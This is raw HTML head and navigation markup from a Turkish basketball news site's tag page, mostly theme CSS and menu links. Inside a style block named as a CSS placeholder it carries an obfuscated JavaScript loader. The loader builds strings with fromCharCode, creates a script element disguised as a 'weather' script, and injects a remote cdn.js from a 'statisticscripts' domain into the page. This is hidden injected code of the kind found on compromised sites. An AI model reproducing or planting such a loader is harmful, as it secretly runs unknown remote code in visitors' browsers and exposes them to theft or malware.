a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendbasket.net/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendbasket.net/tag/doko-salic/",
                    "name": "Doko salic"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="archive tag tag-doko-salic tag-13627 td-standard-pack global-block-template-1  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
